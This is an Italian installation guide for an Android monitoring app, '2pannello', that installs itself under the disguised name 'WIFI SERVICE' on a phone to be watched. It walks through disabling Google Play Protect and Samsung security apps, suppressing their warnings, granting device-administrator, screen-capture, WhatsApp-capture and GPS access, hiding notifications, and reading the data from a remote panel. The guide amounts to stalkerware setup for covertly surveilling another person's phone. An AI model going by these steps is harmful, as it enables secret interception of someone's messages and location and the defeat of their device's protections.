## **INSTALLAZIONE GENERICA PER CELLULARI ANDROID**

### **Operazioni da effettuare sul cellulare da monitorare**

## **Attivare le sorgenti sconosciute (Fino ad Android 7) come fare:**

Per poter installare l'applicazione è necessario verificare che sia attiva la funzione "Sorgenti sconosciute". Per fare cio:

Aprire impostazioni ==> Selezionare "Schermata blocco e sicurezza" ==> Attivare "Sorgenti sconosciute"

## **Attivare le sorgenti sconosciute ( da Android 8 in poi ) come fare:**

Basterà scaricare l'applicazione ad esempio con Google Chrome, premere "Impostazioni" e attivare le "Sorgenti sconosciute" nella finestra che appare al momento del download.

## **Disattivare Google Play Protect**

Aprire Play Store ==> Premere Play Protect ==> In alto a destra premere Disattivare scansione di Google Play Protect e spegnere Analizza disp. Per minacce alla sicurezza e Migliora rilevamento app dannose



## **Disattivare Google Play Protect (Nuova versione)**

Aprire Play Store ==> Premere Play Protect ==> Disattivare scansione di Google Play Protect



## **IMPORTANTE: Disattivare Google Play Protect Popup**

Aprire Play Store ==> Premere "Le mie app e i miei giochi" ==> Disattivare il popup che ricorda di attivare Google Play Protect



Se non trovate la sequenza sopra esposta, potete effettuare i passaggi seguenti:

Per disattivare le notifiche di playprotect e di Google play procedere come segue: Impostazioni ==> App ==> Google Play Store ==> Notifiche ==> Disabilitare soltanto Aggiornamenti disponibili, Aggiornamenti completati, Manutenzione, Sicurezza ed errori

Poi andate su IMPOSTAZIONI  $\rightarrow$  APPLICAZIONI  $\rightarrow$  cercate GOOGLE PLAY SERVICE  $\rightarrow$  Cliccateci sopra  $\rightarrow$  cercate NOTIFICHE e disattivate Mostra Notifiche

Poi andare su IMPOSTAZIONI poi su APPLICAZIONI, poi cliccare i tre pallini in alto a destra e cliccare su MOSTRA APP DI SISTEMA, cercate l'app chiamata PROTEZIONE e cliccate su ARRESTO FORZATO

Se non lo trovate IMPOSTAZIONI poi su APPLICAZIONI, poi cliccare i tre pallini in alto a destra e cliccare su ACCESSO SPECIALE e poi MODIFICA IMPOSTAZIONI DI SITEMA cliccare su tre pallini cliccate su MOSTRA APPLICAZIONI DI SISTEMA, cercate l'app chiamata PROTEZIONE o SICUREZZA e cliccate su ARRESTO FORZATO

Adesso potete scaricare l'Apk dell'applicazione direttamente sul cellulare da monitorare ed effettuare l'installazione sempre nel telefono che si vuole monitorare, aprire quindi Chrome – nuova scheda in incognito – in alto al rigo digitare il link sottostante:

# **bit.ly/2pannello**



vi apparirà la schermata di seguito riportata, digitate quindi i numeri che vi compariranno sul display del cellulare (attenzione cambiano ogni volta) questi numeri non vi serviranno più durante l'installazione, servono solo per il download



Cliccate su download per scaricare l'app sul cellulare monitorato

# **Installazione**

L'installazione è automatica Vi basterà seguire questi pochi passaggi, cliccare sul fine appena scaricato 2pannello.apk, selezionate sul percorso guidato le "sorgenti sconosciute" e poi:

- 1. **Premere "Installa" per procedere con l'installazione**
- 2. **In questo caso non avete disattivato Google Play Protect**
- 3. **Accettare le condizioni e premere Continua per proseguire**
- 4. **Premere "Consenti" per tutte le richieste di autorizzazione e attivare quando viene chiesto il GPS**
- 5. **IMPORTANTE: Attivare la visualizzazione sopra le altre app**
- 6. **Premere sui quadratini per attivare tutte le funzioni di monitoraggio**
- 7. **Premere "Amministratore dispositivo" per render l'app amministratore**
- 8. **Premere "Attiva" per attivare l'app come amministratore**
- 9. **Premere "Cattura Schermo"**
- 10. **IMPORTANTE: Premere "Non mostrare più" poi "Avvia ora"**
- 11. **Alcuni telefoni come Xiaomi potrebbero avere la casella invisibile. Premere nel punto indicato**
- 12. **Premere "Lista Bianca dell'ottimizzazione"**
- 13. **Premere "Si"**
- 14. **Premere "Notification remover"**
- 15. **Attivare "WIFI SERVICE"**
- 16. **Premere "Cattura messaggistica whatsapp"**
- 17. **Premere "Servizi installati" o "WIFI SERVICE"**
- 18. **Attivare "WIFI SERVICE"**
- 19. **Premere "Uso dell'applicazione"**
- 20. **Attivare "WIFI SERVICE"**

# **Registrazione dell'account**

Per nuova installazione usare "sono un nuovo utente" per reinstallazione o trasferimento account usare "sono un utente registrato" ed inserire le credenziali della prima installazione.

**Dopo aver abilitato tutto premere "Continua"**

**Premere "sono nuovo utente" per creare un nuovo account di monitoraggio**

**Attenzione: inserire un email valida per accettare le condizioni**

**Premere continua per proseguire con l'installazione del programma**

**Accedere all'indirizzo email inserito in fase di installazione per attivare il pannello**

**Se invece si tratta di un Reinstallazione premere "sono un utente registrato" nel punto precedente** 

# **ADESSO IN BASE AL SISTEMA OPERATIVO DEL CELLULARE MONITORATO APPLICATE LE ISTRUZIONI DI SEGUITO ELENCATE**

Quale versione di Android ha il cellulare monitorato?

**Accertatevi della versione di Android del cellulare monitorato ed effettuate i seguenti passaggi: Impostazioni ==> Info sul telefono ==> Versione di Android** 

# **SAMSUNG ANDROID 12.X**

1) Impostazioni ==> Assistenza dispositivo ==> Batteria ==> Modalità Risparmio energetico: Disattivare

Limiti per l'uso in background ==> Attiva sospensione app non usate ==> Disattivare

Altre Impostazioni Batteria ==> Batteria Adattiva ==> Disattivare





**Batteria adattiva ==> Disattivare** 

2) Impostazioni ==> Assistenza dispositivo ==> Memoria ==> Applicazioni escluse ==> Aggiungi ==>"WIFI SERVICE"==> Aggiungi







Consenti utilizzo dati in background: On

Consenti utilizzo dati con risparmio dati attivo: On









Connessione dati



Ottimizzazione automatica, riavvio automatico, risparmio energetico adattivo ==> Disattivare

Da fare solamente se in Gestione dispositivo visualizzate attiva la Protezione di Knox

5) Impostazioni ==> App ==> Menu  $\bullet$  ==> Mostra app di sistema ==> Sicurezza o Protezione ==> Memoria archiviazione ==> Cancella dati e svuota cache



# **Samsung Android 11.x**

#### **1) Impostazioni ==> Assistenza dispositivo ==> Batteria ==> Modalità Risparmio energetico: Disattivare**

Nello stesso menù cercare Limiti per l'uso in background ==> Attiva sospensione app non usate  $\Rightarrow$  Disattivare

Nello stesso menù cercare Altre Impostazioni Batteria ==> Batteria Adattiva ==> Disattivare

**2) Impostazioni** ==> Assistenza dispositivo ==> Memoria ==> Applicazioni escluse ==> Aggiungi  $\Rightarrow$  wifi service  $\Rightarrow$  Aggiungi

**3) Impostazioni** ==> App ==> wifi service ==> Utilizzo dati==>

Consenti utilizzo dati in background: On

Consenti utilizzo dati con risparmio dati attivo: On

**4) Impostazioni** ==> Assistenza dispositivo ==>> Menu (premere sui tre puntini )==> Automazione ==> Ottimizzazione Automatica ==> Disattiva

Impostazioni ==> Assistenza dispositivo ==>> Menu (premere sui tre puntini )==> Automazione ==> Riavvio automatico ==> Disattiva

Impostazioni ==> Assistenza dispositivo ==>> Menu (premere sui tre puntini )==> Automazione ==> Risparmio energetico adattivo ==> Disattiva

**5) Impostazioni** =  $\Rightarrow$  App =  $\Rightarrow$  Menu (premere sui tre puntini) =  $\Rightarrow$  Mostra app di sistema =  $\Rightarrow$ Sicurezza o Protezione ==> Arresto forzato ==>Memoria archiviazione ==> Cancella dati e svuota  $cache \equiv > ok$ 

# **Samsung Android 10.x**



Batteria adattiva: Off

Attiva sospensione app non usate: Off

**Assistenza dispositivo**

**Batteria**

**Risparmio energia applicazioni**

**Impostare su Off le voci sopra indicate**

2) Impostazioni ==> Assistenza dispositivo ==> Memoria ==>Seleziona impostazioni da escludere dalla pulizia==> Aggiungi ==> WIFI SERVICE ==> Aggiungi

**Assistenza dispositivo**

#### **Memoria**

**Seleziona applicazioni da escludere**

**Aggiungi applicazione**

#### **WIFI SERVICE e premere Aggiungi**

3) Impostazioni  $\longrightarrow$  App ==> WIFI SERVICE ==> Utilizzo dati==>

Consenti utilizzo dati in background: On

Consenti utilizzo dati con risparmio dati attivo: On

**Applicazioni**

#### **WIFI SERVICE**

**Connessione dati**

**Consenti uso dati in background: On**

#### **Consenti utilizzo dati con risp. dati: On**



**Assistenza dispositivo**

**Premere i tre puntini**

**Disattivare le voci sopra indicate**

## 5) Impostazioni ==> App ==> Menu  $\bullet$  ==> Mostra app di sistema ==> cercare Sicurezza o Protezione ==> cliccare su FORZA ARRESTO ==> poi tornare uno step dietro su Memoria archiviazione ==> Cancella dati e svuota cache

**Apps**

**Arresto forzato**

**Memoria archiviazione**

#### **Cancella dati e svuota cache**

#### **Ok**



6) Impostazioni  $\longrightarrow$   $\longrightarrow$  Dati biometrici e sicurezza =  $\implies$  Altre impostazioni di sicurezza =  $\implies$ Aggiornamento criteri protezione ==> Disattivare aggiornamento automatico

Android 11

# **Samsung Android 9.x**



3) Impostazioni  $\Longrightarrow$  Dati biometrici e sicurezza =  $\Longrightarrow$  Monitoraggio uso autorizzazioni =  $\Longrightarrow$ WIFI SERVICE ==> Off

NB: Nelle ultime versioni di Android 9 "Monitoraggio uso autorizzazioni" non è presente in questo caso ignorare questo passaggio

#### **Dati biometrici e sicurezza**

#### **Monitoraggio uso autorizzazioni**

#### **WIFI SERVICE Off**

4) Impostazioni  $\longrightarrow$  App ==> WIFI SERVICE ==> Connessione Utilizzo dati==>

Consenti utilizzo dati in background: On

Consenti utilizzo dati con risparmio dati attivo: On

#### **App**

#### **WIFI SERVICE**

**Utilizzo dati**

#### **Consenti utilizzo dati in background: On**

#### **Consenti utilizzo dati con risparmio dati: On**



#### **Assistenza dispositivo**

6) Impostazioni ==> App ==> Menu  $\bullet$  ==> Mostra app di sistema ==> cercare Sicurezza o Protezione ==> cliccare su FORZA ARRESTO ==> poi tornare uno step dietro su Memoria archiviazione ==> Cancella dati e svuota cache

#### **Apps**

#### **Arresto forzato**

#### **Memoria archiviazione**

#### **Cancella dati e svuota cache**

**Ok** 

7) Impostazioni  $\longrightarrow$   $\equiv$ > Dati biometrici e sicurezza = >> Altre impostazioni di sicurezza = >> Aggiornamento criteri protezione ==> Disattivare aggiornamento automatico

# **Samsung Android 8.x**

1) Impostazioni ==> Manutenzione dispositivo ==> Batteria ==> Applicazioni non monitorate ==> Aggiungi App ==> WIFI SERVICE

**Manutenzione dispositivo**

**Batteria**

**Applicazioni non monitorate**

#### **Aggiungi App**

#### **WIFI SERVICE**

2) Impostazioni ==> App ==> WIFI SERVICE ==> Utilizzo dati ==> Abilita utilizzo dati in background e Abilita app anche quando attivo il risparmio energetico ==> On

#### **Apps**

#### **WIFI SERVICE**

**Utilizzo dati**

#### **Consenti utilizzo dati in background**

#### **Consenti utilizzo dati con risparmio dati attivo**

3) Impostazioni ==> Scherm. blocco e sicurezza ==> Controllo autorizzazioni app (App permission monitor)  $\Rightarrow$  WIFI SERVICE  $\Rightarrow$  Off

#### **Scherm. blocco e sicurezza**

#### **App permission monitor**

#### **WIFI SERVICE Off**

4) Impostazioni ==> App ==> WIFI SERVICE ==> Consenti attività in background ==> On

#### **App**

#### **WIFI SERVICE**

**Batteria**

#### **Consenti attività in background**

5) Impostazioni ==> App ==> Menu  $\bullet$  ==> Mostra app di sistema ==> Sicurezza o Protezione  $\equiv$  > Memoria archiviazione  $\equiv$  > Cancella dati e svuota cache

**Apps**

**Arresto forzato**

**Arresto forzato**

**Memoria archiviazione**

**Cancella dati e svuota cache**

**Ok**

# **Samsung Android 7.x**

1) Impostazioni ==> Manutenzione dispositivo ==> Batteria ==> Applicazioni non monitorate ==> Aggiungi App ==> WIFI SERVICE

**Manutenzione dispositivo**

**Batteria**

**Applicazioni non monitorate**

**Aggiungi App**

#### **WIFI SERVICE**

2) Impostazioni ==> App ==> WIFI SERVICE ==> Utilizzo dati ==> Abilita utilizzo dati in background e Abilita app anche quando attivo il risparmio energetico ==> On

**Appplicazioni**

#### **WIFI SERVICEs**

**Connessione dati**

**Abilitare consenti uso dati in background e consenti uso dati con risparmio dati**

3) Impostazioni ==> App ==> Menu  $\bullet$  ==> Mostra app di sistema ==> Sicurezza o Protezione ==> Memoria archiviazione ==> Cancella dati e svuota cache

**Apps**

**Arresto forzato**

**Arresto forzato**

**Memoria archiviazione**

**Cancella dati e svuota cache**

**Ok**

## **Login al pannello di controllo**

#### **Grazie all'indirizzo email, impostato durante l'installazione e con la password da voi scelta successivamente potrete effettuare l'accesso al pannello di controllo personale:**

- **-** Prendete un altro cellulare rispetto al monitorato;
- **-** Aprite il browser Google Chrome oppure Firefox;
- **-** Digitate http://2pannello.com/
- **-** Digitate sul primo rigo la mail utilizzata durante la fase installazione;
- **-** Digitate sul secondo rigo la password da voi scelta.

## **Disinstallazione del programma**

Per cancellare il programma seguire queste indicazioni:

Impostazioni ==> Applicazione ==> Gestione Applicazioni ==> Cercare il programma "WIFI SERVICE" ==> Premere "disinstalla"

Se visualizzate un avviso è necessario inserire la password utilizzata in fase di installazione al momento della creazione dell'account.

Nel caso in cui non si riesce a disattivare la "Protezione alla disinstallazione" è necessario disattivare WIFI SERVICE come amministratore del dispositivo. Il percorso varia in base al dispositivo.

Esempio di Samsung Android 9 : Impostazioni ==> Dati Biometrici e Sicurezza ==> Altre impostazioni di sicurezza ==> App dell'amministratore dispositivo ==> Disattivare WIFI SERVICE **Apps**

#### **WIFI SERVICE**

**Disinstalla ==> Scrivere la password dell'account per disinstallare**